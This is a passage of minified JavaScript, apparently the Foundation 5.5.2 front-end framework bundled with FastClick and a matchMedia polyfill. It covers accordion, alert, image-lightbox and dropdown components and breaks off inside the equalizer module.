0===window.ontouchstart)return!0;if(i=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!a)return!0;if(t=document.querySelector("meta[name=viewport]")){if(-1!==t.content.indexOf("user-scalable=no"))return!0;if(i>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(r&&(n=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&n[2]>=3&&(t=document.querySelector("meta[name=viewport]"))){if(-1!==t.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===e.style.msTouchAction||"manipulation"===e.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(t=document.querySelector("meta[name=viewport]"))&&(-1!==t.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===e.style.touchAction||"manipulation"===e.style.touchAction))},e.attach=function(t,a){return new e(t,a)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return e})):"undefined"!=typeof module&&module.exports?(module.exports=e.attach,module.exports.FastClick=e):window.FastClick=e}(),function(e,t,a,i){!function(t){for(var a=t.length,i=e("head");a--;)0===i.has("."+t[a]).length&&i.append('<meta class="'+t[a]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),e((function(){"undefined"!=typeof FastClick&&void 0!==a.body&&FastClick.attach(a.body)}));var n=function(t,i){if("string"==typeof t){if(i){var n;if(i.jquery){if(!(n=i[0]))return i}else n=i;return e(n.querySelectorAll(t))}return e(a.querySelectorAll(t))}return e(t,i)},s=function(e){var t=[];return e||t.push("data"),this.namespace.length>0&&t.push(this.namespace),t.push(this.name),t.join("-")},r=function(e){for(var t=e.split("-"),a=t.length,i=[];a--;)0!==a?i.push(t[a]):this.namespace.length>0?i.push(this.namespace,t[a]):i.push(t[a]);return i.reverse().join("-")},o=function(t,a){var i=this,s=function(){var s=n(this),r=!s.data(i.attr_name(!0)+"-init");s.data(i.attr_name(!0)+"-init",e.extend({},i.settings,a||t,i.data_options(s))),r&&i.events(this)};if(n(this.scope).is("["+this.attr_name()+"]")?s.call(this.scope):n("["+this.attr_name()+"]",this.scope).each(s),"string"==typeof t)return this[t].call(this,a)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
t.matchMedia||(t.matchMedia=function(){var e=t.styleMedia||t.media;if(!e){var i,n=a.createElement("style"),s=a.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",s.parentNode.insertBefore(n,s),i="getComputedStyle"in t&&t.getComputedStyle(n,null)||n.currentStyle,e={matchMedium:function(e){var t="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=t:n.textContent=t,"1px"===i.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),function(e){for(var a,i=0,n=["webkit","moz"],s=t.requestAnimationFrame,r=t.cancelAnimationFrame,o=void 0!==e.fx;i<n.length&&!s;i++)s=t[n[i]+"RequestAnimationFrame"],r=r||t[n[i]+"CancelAnimationFrame"]||t[n[i]+"CancelRequestAnimationFrame"];function l(){a&&(s(l),o&&e.fx.tick())}s?(t.requestAnimationFrame=s,t.cancelAnimationFrame=r,o&&(e.fx.timer=function(t){t()&&e.timers.push(t)&&!a&&(a=!0,l())},e.fx.stop=function(){a=!1})):(t.requestAnimationFrame=function(e){var a=(new Date).getTime(),n=Math.max(0,16-(a-i)),s=t.setTimeout((function(){e(a+n)}),n);return i=a+n,s},t.cancelAnimationFrame=function(e){clearTimeout(e)})}(e),t.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:n(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":n(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:n(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":n(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:n(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":n(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:n(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":n(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:n(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:e("<style></style>").appendTo("head")[0].sheet,global:{namespace:i},init:function(e,a,i,s,r){var o=[e,i,s,r],l=[];if(this.rtl=/rtl/i.test(n("html").attr("dir")),this.scope=e||this.scope,this.set_namespace(),a&&"string"==typeof a&&!/reflow/i.test(a))this.libs.hasOwnProperty(a)&&l.push(this.init_lib(a,o));else for(var d in this.libs)l.push(this.init_lib(d,a));return n(t).load((function(){n(t).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),e},init_lib:function(t,a){return this.libs.hasOwnProperty(t)?(this.patch(this.libs[t]),a&&a.hasOwnProperty(t)?(void 0!==this.libs[t].settings?e.extend(!0,this.libs[t].settings,a[t]):void 0!==this.libs[t].defaults&&e.extend(!0,this.libs[t].defaults,a[t]),this.libs[t].init.apply(this.libs[t],[this.scope,a[t]])):(a=a instanceof Array?a:new Array(a),this.libs[t].init.apply(this.libs[t],a))):function(){}},patch:function(e){e.scope=this.scope,e.namespace=this.global.namespace,e.rtl=this.rtl,e.data_options=this.utils.data_options,e.attr_name=s,e.add_namespace=r,e.bindings=o,e.S=this.utils.S},inherit:function(e,t){for(var a=t.split(" "),i=a.length;i--;)this.utils.hasOwnProperty(a[i])&&(e[a[i]]=this.utils[a[i]])},set_namespace:function(){var t=this.global.namespace===i?e(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=t===i||/false/i.test(t)?"":t},libs:{},utils:{S:n,throttle:function(e,t){var a=null;return function(){var i=this,n=arguments;null==a&&(a=setTimeout((function(){e.apply(i,n),a=null}),t))}},debounce:function(e,t,a){var i,n;return function(){var s=this,r=arguments,o=a&&!i;return clearTimeout(i),i=setTimeout((function(){i=null,a||(n=e.apply(s,r))}),t),o&&(n=e.apply(s,r)),n}},data_options:function(t,a){a=a||"options";var i,n,s,r,o={},l=function(e){var t=Foundation.global.namespace;return t.length>0?e.data(t+"-"+a):e.data(a)}(t);if("object"==typeof l)return l;function d(t){return"string"==typeof t?e.trim(t):t}for(i=(s=(l||":").split(";")).length;i--;)n=[(n=s[i].split(":"))[0],n.slice(1).join(":")],/true/i.test(n[1])&&(n[1]=!0),/false/i.test(n[1])&&(n[1]=!1),r=n[1],isNaN(r-0)||null===r||""===r||!1===r||!0===r||(-1===n[1].indexOf(".")?n[1]=parseInt(n[1],10):n[1]=parseFloat(n[1])),2===n.length&&n[0].length>0&&(o[d(n[0])]=d(n[1]));return o},register_media:function(t,a){var n;Foundation.media_queries[t]===i&&(e("head").append('<meta class="'+a+'"/>'),Foundation.media_queries[t]=(("string"==typeof(n=e("."+a).css("font-family"))||n instanceof String)&&(n=n.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),n))},add_custom_rule:function(e,t){t===i&&Foundation.stylesheet?Foundation.stylesheet.insertRule(e,Foundation.stylesheet.cssRules.length):Foundation.media_queries[t]!==i&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[t]+"{ "+e+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(e,t){var a=this,n=e.length;(0===n||function(e){for(var t=e.length-1;t>=0;t--)if(e.attr("height")===i)return!1;return!0}(e))&&t(e),e.each((function(){!function(e,t){function a(){t(e[0])}e.attr("src")?e[0].complete||4===e[0].readyState?a():function(){if(this.one("load",a),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var e=this.attr("src"),t=e.match(/\?/)?"&":"?";t+="random="+(new Date).getTime(),this.attr("src",e+t)}}.call(e):a()}(a.S(this),(function(){0===(n-=1)&&t(e)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(e){return t.matchMedia(e).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},e.fn.foundation=function(){var e=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(e)),this}))}}(jQuery,window,window.document),function(e){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(e,t,a){this.bindings(t,a)},events:function(t){var a=this,i=this.S;a.create(this.S(t)),i(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",(function(t){var n=i(this).closest("["+a.attr_name()+"]"),s=a.attr_name()+"="+n.attr(a.attr_name()),r=n.data(a.attr_name(!0)+"-init")||a.settings,o=i("#"+this.href.split("#")[1]),l=e("> dd, > li",n),d=l.children("."+r.content_class),c=d.filter("."+r.active_class);if(t.preventDefault(),n.attr(a.attr_name())&&(d=d.add("["+s+"] dd > ."+r.content_class+", ["+s+"] li > ."+r.content_class),l=l.add("["+s+"] dd, ["+s+"] li")),r.toggleable&&o.is(c))return o.parent("dd, li").toggleClass(r.active_class,!1),o.toggleClass(r.active_class,!1),i(this).attr("aria-expanded",(function(e,t){return"true"===t?"false":"true"})),r.callback(o),o.triggerHandler("toggled",[n]),void n.triggerHandler("toggled",[o]);r.multi_expand||(d.removeClass(r.active_class),l.removeClass(r.active_class),l.children("a").attr("aria-expanded","false")),o.addClass(r.active_class).parent().addClass(r.active_class),r.callback(o),o.triggerHandler("toggled",[n]),n.triggerHandler("toggled",[o]),i(this).attr("aria-expanded","true")}))},create:function(t){var a=t,i=e("> .accordion-navigation",a),n=a.data(this.attr_name(!0)+"-init")||this.settings;i.children("a").attr("aria-expanded","false"),i.has("."+n.content_class+"."+n.active_class).children("a").attr("aria-expanded","true"),n.multi_expand&&t.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(e){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(e,t,a){this.bindings(t,a)},events:function(){var t=this,a=this.S;e(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",(function(e){var i=a(this).closest("["+t.attr_name()+"]"),n=i.data(t.attr_name(!0)+"-init")||t.settings;e.preventDefault(),Modernizr.csstransitions?(i.addClass("alert-close"),i.on("transitionend webkitTransitionEnd oTransitionEnd",(function(e){a(this).trigger("close.fndtn.alert").remove(),n.callback()}))):i.fadeOut(300,(function(){a(this).trigger("close.fndtn.alert").remove(),n.callback()}))}))},reflow:function(){}}}(jQuery,window,window.document),function(e,t,a){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(e,t,a){var i=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(t,a),i.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(i.S("li",this.scope)):i.S("["+this.attr_name()+"]",this.scope).each((function(){i.assemble(i.S("li",this))}))},events:function(i){var n=this,s=n.S,r=e(".scroll-container");r.length>0&&(this.scope=r),s(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,(function(e,t,a){t=t||s(this),a=a||t;var i=t.next("li"),r=t.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init"),o=s(e.target);e.preventDefault(),r||(n.init(),r=t.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init")),a.hasClass("visible")&&t[0]===a[0]&&i.length>0&&n.is_open(t)&&(o=s("img",a=i)),n.open(o,t,a),n.update_paddles(a)})).on("click.fndtn.clearing",".clearing-main-next",(function(e){n.nav(e,"next")})).on("click.fndtn.clearing",".clearing-main-prev",(function(e){n.nav(e,"prev")})).on("click.fndtn.clearing",this.settings.close_selectors,(function(e){Foundation.libs.clearing.close(e,this)})),e(a).on("keydown.fndtn.clearing",(function(e){n.keydown(e)})),s(t).off(".clearing").on("resize.fndtn.clearing",(function(){n.resize()})),this.swipe_events(i)},swipe_events:function(e){var t=this,a=t.S;a(this.scope).on("touchstart.fndtn.clearing",".visible-img",(function(e){e.touches||(e=e.originalEvent);var t={start_page_x:e.touches[0].pageX,start_page_y:e.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};a(this).data("swipe-transition",t),e.stopPropagation()})).on("touchmove.fndtn.clearing",".visible-img",(function(e){if(e.touches||(e=e.originalEvent),!(e.touches.length>1||e.scale&&1!==e.scale)){var i=a(this).data("swipe-transition");if(void 0===i&&(i={}),i.delta_x=e.touches[0].pageX-i.start_page_x,Foundation.rtl&&(i.delta_x=-i.delta_x),void 0===i.is_scrolling&&(i.is_scrolling=!!(i.is_scrolling||Math.abs(i.delta_x)<Math.abs(e.touches[0].pageY-i.start_page_y))),!i.is_scrolling&&!i.active){e.preventDefault();var n=i.delta_x<0?"next":"prev";i.active=!0,t.nav(e,n)}}})).on("touchend.fndtn.clearing",".visible-img",(function(e){a(this).data("swipe-transition",{}),e.stopPropagation()}))},assemble:function(t){var a=t.parent();if(!a.parent().hasClass("carousel")){a.after('<div id="foundationClearingHolder"></div>');var i=a.detach(),n="";if(null!=i[0]){n=i[0].outerHTML;var s=this.S("#foundationClearingHolder"),r='<div class="carousel">'+n+"</div>",o='<div class="clearing-assembled"><div>'+a.data(this.attr_name(!0)+"-init").templates.viewing+r+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(o=e(o).find(".clearing-touch-label").html(l).end()),s.after(o).remove()}}},open:function(t,i,n){var s=this,r=e(a.body),o=n.closest(".clearing-assembled"),l=s.S("div",o).first(),d=s.S(".visible-img",l),c=s.S("img",d).not(t),p=s.S(".clearing-touch-label",l),u=!1,h={};function f(t){var a=e(t);a.css("visibility","visible"),a.trigger("imageVisible"),r.css("overflow","hidden"),o.addClass("clearing-blackout"),l.addClass("clearing-container"),d.show(),this.fix_height(n).caption(s.S(".clearing-caption",d),s.S("img",n)).center_and_label(t,p).shift(i,n,(function(){n.closest("li").siblings().removeClass("visible"),n.closest("li").addClass("visible")})),d.trigger("opened.fndtn.clearing")}e("body").on("touchmove",(function(e){e.preventDefault()})),c.error((function(){u=!0})),this.locked()||(d.trigger("open.fndtn.clearing"),(h=this.load(t)).interchange?c.attr("data-interchange",h.interchange).foundation("interchange","reflow"):c.attr("src",h.src).attr("data-interchange",""),c.css("visibility","hidden"),function e(){setTimeout(function(){this.image_loaded(c,function(){1!==c.outerWidth()||u?f.call(this,c):e.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(t,i){t.preventDefault();var n,s,r,o=(r=e(i),/blackout/.test(r.selector)?r:r.closest(".clearing-blackout")),l=e(a.body);return i===t.target&&o&&(l.css("overflow",""),n=e("div",o).first(),(s=e(".visible-img",n)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,e("ul["+this.attr_name()+"]",o).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),n.removeClass("clearing-container"),s.hide(),s.trigger("closed.fndtn.clearing")),e("body").off("touchmove"),!1},is_open:function(e){return e.parent().prop("style").length>0},keydown:function(t){var a=e(".clearing-blackout ul["+this.attr_name()+"]"),i=this.rtl?37:39,n=this.rtl?39:37;t.which===i&&this.go(a,"next"),t.which===n&&this.go(a,"prev"),27===t.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(t,a){var i=e("ul["+this.attr_name()+"]",".clearing-blackout");t.preventDefault(),this.go(i,a)},resize:function(){var t=e("img",".clearing-blackout .visible-img"),a=e(".clearing-touch-label",".clearing-blackout");t.length&&(this.center_and_label(t,a),t.trigger("resized.fndtn.clearing"))},fix_height:function(e){var t=e.parent().children(),a=this;return t.each((function(){var e=a.S(this),t=e.find("img");e.height()>t.outerHeight()&&e.addClass("fix-height")})).closest("ul").width(100*t.length+"%"),this},update_paddles:function(e){var t=(e=e.closest("li")).closest(".carousel").siblings(".visible-img");e.next().length>0?this.S(".clearing-main-next",t).removeClass("disabled"):this.S(".clearing-main-next",t).addClass("disabled"),e.prev().length>0?this.S(".clearing-main-prev",t).removeClass("disabled"):this.S(".clearing-main-prev",t).addClass("disabled")},center_and_label:function(e,t){return!this.rtl&&t.length>0?t.css({marginLeft:-t.outerWidth()/2,marginTop:-e.outerHeight()/2-t.outerHeight()-10}):t.css({marginRight:-t.outerWidth()/2,marginTop:-e.outerHeight()/2-t.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(e){var t,a,i;return"A"===e[0].nodeName?(t=e.attr("href"),a=e.data("clearing-interchange")):(t=(i=e.closest("a")).attr("href"),a=i.data("clearing-interchange")),this.preload(e),{src:t||e.attr("src"),interchange:t?a:e.data("clearing-interchange")}},preload:function(e){this.img(e.closest("li").next(),"next").img(e.closest("li").prev(),"prev")},img:function(t,a){if(t.length){var i,n,s,r=e(".clearing-preload-"+a),o=this.S("a",t);o.length?(i=o.attr("href"),n=o.data("clearing-interchange")):(i=(s=this.S("img",t)).attr("src"),n=s.data("clearing-interchange")),n?r.attr("data-interchange",n):(r.attr("src",i),r.attr("data-interchange",""))}return this},caption:function(e,t){var a=t.attr("data-caption");return a?e.html(a).show():e.text("").hide(),this},go:function(e,t){var a=this.S(".visible",e),i=a[t]();this.settings.skip_selector&&0!=i.find(this.settings.skip_selector).length&&(i=i[t]()),i.length&&this.S("img",i).trigger("click.fndtn.clearing",[a,i]).trigger("change.fndtn.clearing")},shift:function(e,t,a){var i,n=t.parent(),s=this.settings.prev_index||t.index(),r=this.direction(n,e,t),o=this.rtl?"right":"left",l=parseInt(n.css("left"),10),d=t.outerWidth(),c={};t.index()===s||/skip/.test(r)?/skip/.test(r)&&(i=t.index()-this.settings.up_count,this.lock(),i>0?(c[o]=-i*d,n.animate(c,300,this.unlock())):(c[o]=0,n.animate(c,300,this.unlock()))):/left/.test(r)?(this.lock(),c[o]=l+d,n.animate(c,300,this.unlock())):/right/.test(r)&&(this.lock(),c[o]=l-d,n.animate(c,300,this.unlock())),a()},direction:function(e,t,a){var i,n=this.S("li",e),s=n.outerWidth()+n.outerWidth()/4,r=Math.floor(this.S(".clearing-container").outerWidth()/s)-1,o=n.index(a);return this.settings.up_count=r,i=this.adjacent(this.settings.prev_index,o)?o>r&&o>this.settings.prev_index?"right":o>r-1&&o<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=o,i},adjacent:function(e,t){for(var a=t+1;a>=t-1;a--)if(a===e)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(t).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(e,t,a){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(t,a,i){Foundation.inherit(this,"throttle"),e.extend(!0,this.settings,a,i),this.bindings(a,i)},events:function(i){var n=this,s=n.S;s(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(t){(s(this).data(n.attr_name(!0)+"-init")||n.settings).is_hover&&!Modernizr.touch||(t.preventDefault(),s(this).parent("[data-reveal-id]").length&&t.stopPropagation(),n.toggle(e(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(e){var t,a,i=s(this);clearTimeout(n.timeout),i.data(n.data_attr())?(t=s("#"+i.data(n.data_attr())),a=i):(t=i,a=s("["+n.attr_name()+'="'+t.attr("id")+'"]'));var r=a.data(n.attr_name(!0)+"-init")||n.settings;s(e.currentTarget).data(n.data_attr())&&r.is_hover&&n.closeall.call(n),r.is_hover&&n.open.apply(n,[t,a])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(e){var t=s(this);if(t.data(n.data_attr()))a=t.data(n.data_attr(!0)+"-init")||n.settings;else var a=s("["+n.attr_name()+'="'+s(this).attr("id")+'"]').data(n.attr_name(!0)+"-init")||n.settings;n.timeout=setTimeout(function(){t.data(n.data_attr())?a.is_hover&&n.close.call(n,s("#"+t.data(n.data_attr()))):a.is_hover&&n.close.call(n,t)}.bind(this),a.hover_timeout)})).on("click.fndtn.dropdown",(function(t){var i=s(t.target).closest("["+n.attr_name()+"-content]");i.find("a").length>0&&"false"!==i.attr("aria-autoclose")&&n.close.call(n,s("["+n.attr_name()+"-content]")),(t.target===a||e.contains(a.documentElement,t.target))&&(s(t.target).closest("["+n.attr_name()+"]").length>0||(!s(t.target).data("revealId")&&i.length>0&&(s(t.target).is("["+n.attr_name()+"-content]")||e.contains(i.first()[0],t.target))?t.stopPropagation():n.close.call(n,s("["+n.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+n.attr_name()+"-content]",(function(){n.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+n.attr_name()+"-content]",(function(){n.settings.closed.call(this)})),s(t).off(".dropdown").on("resize.fndtn.dropdown",n.throttle((function(){n.resize.call(n)}),50)),this.resize()},close:function(t){var a=this;t.each((function(i){(e("["+a.attr_name()+"="+t[i].id+"]")||e("aria-controls="+t[i].id+"]")).attr("aria-expanded","false"),a.S(this).hasClass(a.settings.active_class)&&(a.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(a.settings.active_class).prev("["+a.attr_name()+"]").removeClass(a.settings.active_class).removeData("target"),a.S(this).trigger("closed.fndtn.dropdown",[t]))})),t.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var t=this;e.each(t.S(".f-open-"+this.attr_name(!0)),(function(){t.close.call(t,t.S(this))}))},open:function(e,t){this.css(e.addClass(this.settings.active_class),t),e.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),e.data("target",t.get(0)).trigger("opened.fndtn.dropdown",[e,t]),e.attr("aria-hidden","false"),t.attr("aria-expanded","true"),e.focus(),e.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(e){if(!e.hasClass(this.settings.disabled_class)){var t=this.S("#"+e.data(this.data_attr()));0!==t.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(t)),t.hasClass(this.settings.active_class)?(this.close.call(this,t),t.data("target")!==e.get(0)&&this.open.call(this,t,e)):this.open.call(this,t,e))}},resize:function(){var t=this.S("["+this.attr_name()+"-content].open"),a=e(t.data("target"));t.length&&a.length&&this.css(t,a)},css:function(e,t){var a=Math.max((t.width()-e.width())/2,8),i=t.data(this.attr_name(!0)+"-init")||this.settings,n=e.parent().css("overflow-y")||e.parent().css("overflow");if(this.clear_idx(),this.small()){var s=this.dirs.bottom.call(e,t,i);e.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:s.top}),e.css(Foundation.rtl?"right":"left",a)}else if("visible"!==n){var r=t[0].offsetTop+t[0].offsetHeight;e.attr("style","").css({position:"absolute",top:r}),e.css(Foundation.rtl?"right":"left",a)}else this.style(e,t,i);return e},style:function(t,a,i){var n=e.extend({position:"absolute"},this.dirs[i.align].call(t,a,i));t.attr("style","").css(n)},dirs:{_base:function(e){var i,n=this.offsetParent().offset(),s=e.offset();s.top-=n.top,s.left-=n.left,s.missRight=!1,s.missTop=!1,s.missLeft=!1,s.leftRightFlag=!1,i=a.getElementsByClassName("row")[0]?a.getElementsByClassName("row")[0].clientWidth:t.innerWidth;var r=(t.innerWidth-i)/2;return this.hasClass("mega")||(e.offset().top<=this.outerHeight()&&(s.missTop=!0,t.innerWidth-r,s.leftRightFlag=!0),e.offset().left+this.outerWidth()>e.offset().left+r&&e.offset().left-r>this.outerWidth()&&(s.missRight=!0,s.missLeft=!1),e.offset().left-this.outerWidth()<=0&&(s.missLeft=!0,s.missRight=!1)),s},top:function(e,t){var a=Foundation.libs.dropdown,i=a.dirs._base.call(this,e);return this.addClass("drop-top"),1==i.missTop&&(i.top=i.top+e.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==i.missRight&&(i.left=i.left-this.outerWidth()+e.outerWidth()),(e.outerWidth()<this.outerWidth()||a.small()||this.hasClass(t.mega_menu))&&a.adjust_pip(this,e,t,i),Foundation.rtl?{left:i.left-this.outerWidth()+e.outerWidth(),top:i.top-this.outerHeight()}:{left:i.left,top:i.top-this.outerHeight()}},bottom:function(e,t){var a=Foundation.libs.dropdown,i=a.dirs._base.call(this,e);return 1==i.missRight&&(i.left=i.left-this.outerWidth()+e.outerWidth()),(e.outerWidth()<this.outerWidth()||a.small()||this.hasClass(t.mega_menu))&&a.adjust_pip(this,e,t,i),a.rtl?{left:i.left-this.outerWidth()+e.outerWidth(),top:i.top+e.outerHeight()}:{left:i.left,top:i.top+e.outerHeight()}},left:function(e,t){var a=Foundation.libs.dropdown.dirs._base.call(this,e);return this.addClass("drop-left"),1==a.missLeft&&(a.left=a.left+this.outerWidth(),a.top=a.top+e.outerHeight(),this.removeClass("drop-left")),{left:a.left-this.outerWidth(),top:a.top}},right:function(e,t){var a=Foundation.libs.dropdown.dirs._base.call(this,e);this.addClass("drop-right"),1==a.missRight?(a.left=a.left-this.outerWidth(),a.top=a.top+e.outerHeight(),this.removeClass("drop-right")):a.triggeredRight=!0;var i=Foundation.libs.dropdown;return(e.outerWidth()<this.outerWidth()||i.small()||this.hasClass(t.mega_menu))&&i.adjust_pip(this,e,t,a),{left:a.left+e.outerWidth(),top:a.top}}},adjust_pip:function(e,t,a,i){var n=Foundation.stylesheet,s=8;e.hasClass(a.mega_class)?s=i.left+t.outerWidth()/2-8:this.small()&&(s+=i.left-8),this.rule_idx=n.cssRules.length;var r=".f-dropdown.open:before",o=".f-dropdown.open:after",l="left: "+s+"px;",d="left: "+(s-1)+"px;";1==i.missRight&&(r=".f-dropdown.open:before",o=".f-dropdown.open:after",l="left: "+(s=e.outerWidth()-23)+"px;",d="left: "+(s-1)+"px;"),1==i.triggeredRight&&(r=".f-dropdown.open:before",o=".f-dropdown.open:after",l="left:-12px;",d="left:-14px;"),n.insertRule?(n.insertRule([r,"{",l,"}"].join(" "),this.rule_idx),n.insertRule([o,"{",d,"}"].join(" "),this.rule_idx+1)):(n.addRule(r,l,this.rule_idx),n.addRule(o,d,this.rule_idx+1))},clear_idx:function(){var e=Foundation.stylesheet;void 0!==this.rule_idx&&(e.deleteRule(this.rule_idx),e.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(t).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(e,t){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:e.noop,after_height_change:e.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(e,t,a){Foundation.inherit(this,"image_loaded"),this.bindings(t,a),this.reflow()},events:function(){this.S(t).off(".equalizer").on("resize.fndtn.equalizer",function(e){this.reflow()}.bind(this))},equalize:function(t){var 